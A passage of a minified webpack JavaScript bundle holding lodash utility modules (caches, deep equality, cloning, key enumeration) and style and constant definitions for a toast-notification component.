r=e[t];this.set(r[0],r[1])}}E.prototype.clear=m,E.prototype.delete=b,E.prototype.get=_,E.prototype.has=w,E.prototype.set=x;t.a=E},function(e,t,n){"use strict";var r=n(272),o=n(199);var i=function(e){return Object(o.a)(e)&&"[object Arguments]"==Object(r.a)(e)},a=Object.prototype,u=a.hasOwnProperty,l=a.propertyIsEnumerable,s=i(function(){return arguments}())?i:function(e){return Object(o.a)(e)&&u.call(e,"callee")&&!l.call(e,"callee")};t.a=s},,,,,,,,,,function(e,t,n){var r=n(128),o=n(690),i=n(797),a=n(557);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var r=n(191).Symbol;e.exports=r},,function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){var r=n(608),o=n(711);e.exports=function(e,t,n,i){var a=!n;n||(n={});for(var u=-1,l=t.length;++u<l;){var s=t[u],c=i?i(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),a?o(n,s,c):r(n,s,c)}return n}},function(e,t){e.exports={}},function(e,t,n){var r=n(1414),o=n(1421),i=n(532);e.exports=function(e){return i(e)?r(e):o(e)}},function(e,t,n){var r=n(621),o=n(725);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},function(e,t,n){var r=n(1552),o=n(1555);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},,,function(e,t,n){"use strict";var r=n(272),o=n(649),i=n(199),a=Function.prototype,u=Object.prototype,l=a.toString,s=u.hasOwnProperty,c=l.call(Object);t.a=function(e){if(!Object(i.a)(e)||"[object Object]"!=Object(r.a)(e))return!1;var t=Object(o.a)(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==c}},function(e,t,n){"use strict";var r=n(272),o=n(181);t.a=function(e){if(!Object(o.a)(e))return!1;var t=Object(r.a)(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){"use strict";t.a=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){"use strict";var r=/^(?:0|[1-9]\d*)$/;t.a=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){"use strict";var r=Object.prototype;t.a=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}},function(e,t,n){"use strict";t.a=function(e){return e}},,function(e,t,n){"use strict";var r=n(420),o=n(513);var i=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this};var a=function(e){return this.__data__.has(e)};function u(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new o.a;++t<n;)this.add(e[t])}u.prototype.add=u.prototype.push=i,u.prototype.has=a;var l=u;var s=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1};var c=function(e,t){return e.has(t)};var f=function(e,t,n,r,o,i){var a=1&n,u=e.length,f=t.length;if(u!=f&&!(a&&f>u))return!1;var p=i.get(e),d=i.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new l:void 0;for(i.set(e,t),i.set(t,e);++h<u;){var y=e[h],g=t[h];if(r)var b=a?r(g,y,h,t,e,i):r(y,g,h,e,t,i);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!s(t,(function(e,t){if(!c(m,t)&&(y===e||o(y,e,n,r,i)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!o(y,g,n,r,i)){v=!1;break}}return i.delete(e),i.delete(t),v},p=n(279),d=n(547),h=n(353);var v=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n};var m=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n},y=p.a?p.a.prototype:void 0,g=y?y.valueOf:void 0;var b=function(e,t,n,r,o,i,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!i(new d.a(e),new d.a(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return Object(h.a)(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=v;case"[object Set]":var l=1&r;if(u||(u=m),e.size!=t.size&&!l)return!1;var s=a.get(e);if(s)return s==t;r|=2,a.set(e,t);var c=f(u(e),u(t),r,o,i,a);return a.delete(e),c;case"[object Symbol]":if(g)return g.call(e)==g.call(t)}return!1};var _=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e},w=n(143);var x=function(e,t,n){var r=t(e);return Object(w.a)(e)?r:_(r,n(e))};var E=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i};var S=function(){return[]},O=Object.prototype.propertyIsEnumerable,T=Object.getOwnPropertySymbols,k=T?function(e){return null==e?[]:(e=Object(e),E(T(e),(function(t){return O.call(e,t)})))}:S,C=n(544);var P=function(e){return x(e,C.a,k)},j=Object.prototype.hasOwnProperty;var A=function(e,t,n,r,o,i){var a=1&n,u=P(e),l=u.length;if(l!=P(t).length&&!a)return!1;for(var s=l;s--;){var c=u[s];if(!(a?c in t:j.call(t,c)))return!1}var f=i.get(e),p=i.get(t);if(f&&p)return f==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++s<l;){var v=e[c=u[s]],m=t[c];if(r)var y=a?r(m,v,c,t,e,i):r(v,m,c,e,t,i);if(!(void 0===y?v===m||o(v,m,n,r,i):y)){d=!1;break}h||(h="constructor"==c)}if(d&&!h){var g=e.constructor,b=t.constructor;g==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof g&&g instanceof g&&"function"==typeof b&&b instanceof b||(d=!1)}return i.delete(e),i.delete(t),d},M=n(268),N=n(149),R=Object(M.a)(N.a,"DataView"),I=n(419),D=Object(M.a)(N.a,"Promise"),L=Object(M.a)(N.a,"Set"),F=Object(M.a)(N.a,"WeakMap"),z=n(272),U=n(369),B=Object(U.a)(R),W=Object(U.a)(I.a),V=Object(U.a)(D),H=Object(U.a)(L),q=Object(U.a)(F),$=z.a;(R&&"[object DataView]"!=$(new R(new ArrayBuffer(1)))||I.a&&"[object Map]"!=$(new I.a)||D&&"[object Promise]"!=$(D.resolve())||L&&"[object Set]"!=$(new L)||F&&"[object WeakMap]"!=$(new F))&&($=function(e){var t=Object(z.a)(e),n="[object Object]"==t?e.constructor:void 0,r=n?Object(U.a)(n):"";if(r)switch(r){case B:return"[object DataView]";case W:return"[object Map]";case V:return"[object Promise]";case H:return"[object Set]";case q:return"[object WeakMap]"}return t});var K=$,G=n(512),Q=n(545),Y=Object.prototype.hasOwnProperty;var X=function(e,t,n,o,i,a){var u=Object(w.a)(e),l=Object(w.a)(t),s=u?"[object Array]":K(e),c=l?"[object Array]":K(t),p="[object Object]"==(s="[object Arguments]"==s?"[object Object]":s),d="[object Object]"==(c="[object Arguments]"==c?"[object Object]":c),h=s==c;if(h&&Object(G.a)(e)){if(!Object(G.a)(t))return!1;u=!0,p=!1}if(h&&!p)return a||(a=new r.a),u||Object(Q.a)(e)?f(e,t,n,o,i,a):b(e,t,s,n,o,i,a);if(!(1&n)){var v=p&&Y.call(e,"__wrapped__"),m=d&&Y.call(t,"__wrapped__");if(v||m){var y=v?e.value():e,g=m?t.value():t;return a||(a=new r.a),i(y,g,n,o,a)}}return!!h&&(a||(a=new r.a),A(e,t,n,o,i,a))},Z=n(199);t.a=function e(t,n,r,o,i){return t===n||(null==t||null==n||!Object(Z.a)(t)&&!Object(Z.a)(n)?t!=t&&n!=n:X(t,n,r,o,e,i))}},function(e,t,n){"use strict";var r=n(655),o=n(540),i=n(650),a=Object(i.a)(Object.keys,Object),u=Object.prototype.hasOwnProperty;var l=function(e){if(!Object(o.a)(e))return a(e);var t=[];for(var n in Object(e))u.call(e,n)&&"constructor"!=n&&t.push(n);return t},s=n(392);t.a=function(e){return Object(s.a)(e)?Object(r.a)(e):l(e)}},function(e,t,n){"use strict";var r=n(272),o=n(538),i=n(199),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1;var u=function(e){return Object(i.a)(e)&&Object(o.a)(e.length)&&!!a[Object(r.a)(e)]};var l=function(e){return function(t){return e(t)}},s=n(756),c=s.a&&s.a.isTypedArray,f=c?l(c):u;t.a=f},,function(e,t,n){"use strict";var r=n(149).a.Uint8Array;t.a=r},function(e,t,n){"use strict";var r=n(268),o=function(){try{var e=Object(r.a)(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();t.a=o},,,,,,,,function(e,t,n){var r=n(524),o=n(436);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(693);e.exports=function(e){return null==e?"":r(e)}},,,,function(e,t,n){var r=n(1259),o=n(692),i=n(1260),a=n(822),u=n(823),l=n(347),s=n(798),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){var r=n(1322),o=n(1324);e.exports=function(e,t,n){return r(o,e,t,n)}},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.POSITION={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},t.TYPE={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default"},t.ACTION={SHOW:"SHOW_TOAST",CLEAR:"CLEAR_TOAST",MOUNTED:"CONTAINER_MOUNTED"}},function(e,t,n){var r=n(634),o=n(1544),i=n(1545),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},,,,,,function(e,t,n){"use strict";var r=n(543);t.a=function(e,t,n){var o=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===o?Object(r.a)(e,t,void 0,n):!!o}},function(e,t,n){"use strict";var r=n(393),o=n(657),i=n(544);var a=function(e,t){return e&&Object(o.a)(e,t,i.a)},u=n(420),l=n(543);var s=function(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=Object(e);o--;){var s=n[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var c=(s=n[o])[0],f=e[c],p=s[1];if(a&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new u.a;if(r)var h=r(f,p,c,e,t,d);if(!(void 0===h?Object(l.a)(p,f,3,r,d):h))return!1}}return!0},c=n(181);var f=function(e){return e==e&&!Object(c.a)(e)};var p=function(e){for(var t=Object(i.a)(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,f(o)]}return t};var d=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}};var h=function(e){var t=p(e);return 1==t.length&&t[0][2]?d(t[0][0],t[0][1]):function(n){return n===e||s(n,e,t)}},v=n(143),m=n(391),y=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,g=/^\w*$/;var b=function(e,t){if(Object(v.a)(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Object(m.a)(e))||(g.test(e)||!y.test(e)||null!=t&&e in Object(t))},_=n(654),w=n(656);var x=function(e,t){return Object(v.a)(e)?e:b(e,t)?[e]:Object(_.a)(Object(w.a)(e))},E=n(352);var S=function(e,t){for(var n=0,r=(t=x(t,e)).length;null!=e&&n<r;)e=e[Object(E.a)(t[n++])];return n&&n==r?e:void 0};var O=function(e,t,n){var r=null==e?void 0:S(e,t);return void 0===r?n:r};var T=function(e,t){return null!=e&&t in Object(e)},k=n(514),C=n(539),P=n(538);var j=function(e,t,n){for(var r=-1,o=(t=x(t,e)).length,i=!1;++r<o;){var a=Object(E.a)(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Object(P.a)(o)&&Object(C.a)(a,o)&&(Object(v.a)(e)||Object(k.a)(e))};var A=function(e,t){return null!=e&&j(e,t,T)};var M=function(e,t){return b(e)&&f(t)?d(Object(E.a)(e),t):function(n){var r=O(n,e);return void 0===r&&r===t?A(n,e):Object(l.a)(t,r,3)}},N=n(541);var R=function(e){return function(t){return null==t?void 0:t[e]}};var I=function(e){return function(t){return S(t,e)}};var D=function(e){return b(e)?R(Object(E.a)(e)):I(e)};var L=function(e){return"function"==typeof e?e:null==e?N.a:"object"==typeof e?Object(v.a)(e)?M(e[0],e[1]):h(e):D(e)};t.a=function(e,t){var n={};return t=L(t,3),a(e,(function(e,o,i){Object(r.a)(n,o,t(e,o,i))})),n}},,,,,,,,,,,,,,,,function(e,t,n){var r=n(435)(Object,"create");e.exports=r},function(e,t,n){var r=n(1194),o=n(1195),i=n(1196),a=n(1197),u=n(1198);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(594);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(1200);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},,,,,function(e,t,n){var r=n(691),o=n(1248),i=n(1249);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(830),o=n(1272)(r);e.exports=o},function(e,t,n){var r=n(606);e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},function(e,t,n){var r=n(705),o=n(1273),i=n(1274);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},function(e,t,n){var r=n(124),o=Object.create,i=function(){function e(){}return function(t){if(!r(t))return{};if(o)return o(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=i},function(e,t,n){var r=n(711),o=n(594),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},function(e,t,n){var r=n(170),o=n(839),i=n(713);e.exports=function(e){return i(o(e,void 0,r),e+"")}},function(e,t,n){var r=n(602),o=n(1281);e.exports=function e(t,n,i,a,u){var l=-1,s=t.length;for(i||(i=o),u||(u=[]);++l<s;){var c=t[l];n>0&&i(c)?n>1?e(c,n-1,i,a,u):r(u,c):a||(u[u.length]=c)}return u}},function(e,t,n){var r=n(698),o=n(612),i=n(608),a=n(841),u=n(1285),l=n(1288),s=n(562),c=n(1289),f=n(1290),p=n(814),d=n(716),h=n(561),v=n(1291),m=n(1292),y=n(1297),g=n(128),b=n(702),_=n(1298),w=n(124),x=n(1300),E=n(373),S=n(714),O={};O["[object Arguments]"]=O["[object Array]"]=O["[object ArrayBuffer]"]=O["[object DataView]"]=O["[object Boolean]"]=O["[object Date]"]=O["[object Float32Array]"]=O["[object Float64Array]"]=O["[object Int8Array]"]=O["[object Int16Array]"]=O["[object Int32Array]"]=O["[object Map]"]=O["[object Number]"]=O["[object Object]"]=O["[object RegExp]"]=O["[object Set]"]=O["[object String]"]=O["[object Symbol]"]=O["[object Uint8Array]"]=O["[object Uint8ClampedArray]"]=O["[object Uint16Array]"]=O["[object Uint32Array]"]=!0,O["[object Error]"]=O["[object Function]"]=O["[object WeakMap]"]=!1,e.exports=function e(t,n,T,k,C,P){var j,A=1&n,M=2&n,N=4&n;if(T&&(j=C?T(t,k,C,P):T(t)),void 0!==j)return j;if(!w(t))return t;var R=g(t);if(R){if(j=v(t),!A)return s(t,j)}else{var I=h(t),D="[object Function]"==I||"[object GeneratorFunction]"==I;if(b(t))return l(t,A);if("[object Object]"==I||"[object Arguments]"==I||D&&!C){if(j=M||D?{}:y(t),!A)return M?f(t,u(j,t)):c(t,a(j,t))}else{if(!O[I])return C?t:{};j=m(t,I,A)}}P||(P=new r);var L=P.get(t);if(L)return L;P.set(t,j),x(t)?t.forEach((function(r){j.add(e(r,n,T,r,t,P))})):_(t)&&t.forEach((function(r,o){j.set(o,e(r,n,T,o,t,P))}));var F=R?void 0:(N?M?d:p:M?S:E)(t);return o(F||t,(function(r,o){F&&(r=t[o=r]),i(j,o,e(r,n,T,o,t,P))})),j}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},,,function(e,t,n){var r=n(67),o=n(839),i=n(713);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t,n){var r=n(434);e.exports=function(e,t,n){for(var o=-1,i=e.length;++o<i;){var a=e[o],u=t(a);if(null!=u&&(void 0===l?u==u&&!r(u):n(u,l)))var l=u,s=a}return s}},,function(e,t,n){var r=n(607),o=n(124);e.exports=function(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=r(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.defineStyle=function(e){for(var t in e)r[t]=e[t]};var r={width:"320px",colorDefault:"#fff",colorInfo:"#3498db",colorSuccess:"#07bc0c",colorWarning:"#f1c40f",colorError:"#e74c3c",colorProgressDefault:"linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55)",mobile:"only screen and (max-width : 480px)",fontFamily:"sans-serif",zIndex:9999,TOP_LEFT:{top:"1em",left:"1em"},TOP_CENTER:{top:"1em",left:"50%"},TOP_RIGHT:{top:"1em",right:"1em"},BOTTOM_LEFT:{bottom:"1em",left:"1em"},BOTTOM_CENTER:{bottom:"1em",left:"50%"},BOTTOM_RIGHT:{bottom:"1em",right:"1em"}};t.default=r},function(e,t,n){var r=n(443),o=n(361);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var r=n(360).Symbol;e.exports=r},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(1433),o=n(1434),i=n(1435),a=n(1436),u=n(1437);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(626);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(445)(Object,"create");e.exports=r},function(e,t,n){var r=n(1455);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(629);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},,,function(e,t,n){var r=n(567),o=n(568);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(363).Symbol;e.exports=r},function(e,t,n){var r=n(533)(Object,"create");e.exports=r},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(1560),o=n(1561),i=n(1562),a=n(1563),u=n(1564);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(908);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){var r=n(1566);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(633);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){var r=n(1592),o=n(1599),i=n(739);e.exports=function(e){return i(e)?r(e):o(e)}},,,,function(e,t,n){var r=n(557),o=0;e.exports=function(e){var t=++o;return r(e)+t}},,,function(e,t,n){"use strict";(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(this,n(169))},function(e,t,n){"use strict";var r=n(650),o=Object(r.a)(Object.getPrototypeOf,Object);t.a=o},function(e,t,n){"use strict";t.a=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){"use strict";t.a=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){"use strict";t.a=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},,function(e,t,n){"use strict";var r=n(513);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r.a),n}o.Cache=r.a;var i=o;var a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,u=/\\(\\)?/g,l=function(e){var t=i(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(a,(function(e,n,r,o){t.push(r?o.replace(u,"$1"):n||e)})),t}));t.a=l},function(e,t,n){"use strict";var r=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r},o=n(514),i=n(143),a=n(512),u=n(539),l=n(545),s=Object.prototype.hasOwnProperty;t.a=function(e,t){var n=Object(i.a)(e),c=!n&&Object(o.a)(e),f=!n&&!c&&Object(a.a)(e),p=!n&&!c&&!f&&Object(l.a)(e),d=n||c||f||p,h=d?r(e.length,String):[],v=h.length;for(var m in e)!t&&!s.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||Object(u.a)(m,v))||h.push(m);return h}},function(e,t,n){"use strict";var r=n(279),o=n(651),i=n(143),a=n(391),u=r.a?r.a.prototype:void 0,l=u?u.toString:void 0;var s=function e(t){if("string"==typeof t)return t;if(Object(i.a)(t))return Object(o.a)(t,e)+"";if(Object(a.a)(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};t.a=function(e){return null==e?"":s(e)}},function(e,t,n){"use strict";var r=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}();t.a=r},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(128),o=n(434),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){var r=n(1183),o=n(1199),i=n(1201),a=n(1202),u=n(1203);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(435)(n(191),"Map");e.exports=r},function(e,t,n){var r=n(525),o=n(348),i=n(128),a=n(434),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},,,,,function(e,t,n){var r=n(592),o=n(1242),i=n(1243),a=n(1244),u=n(1245),l=n(1246);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},function(e,t,n){var r=n(816),o=n(817),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(e){return null==e?[]:(e=Object(e),r(a(e),(function(t){return i.call(e,t)})))}:o;e.exports=u},function(e,t,n){var r=n(1255),o=n(192),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(191),o=n(1256),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){(function(e){var r=n(796),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t,n){var r=n(607),o=n(709);function i(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}i.prototype=r(o.prototype),i.prototype.constructor=i,e.exports=i},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(607),o=n(709);function i(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}i.prototype=r(o.prototype),i.prototype.constructor=i,e.exports=i},function(e,t,n){var r=n(838);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(1282),o=n(840)(r);e.exports=o},function(e,t,n){var r=n(818),o=n(1286),i=n(357);e.exports=function(e){return i(e)?r(e,!0):o(e)}},function(e,t,n){var 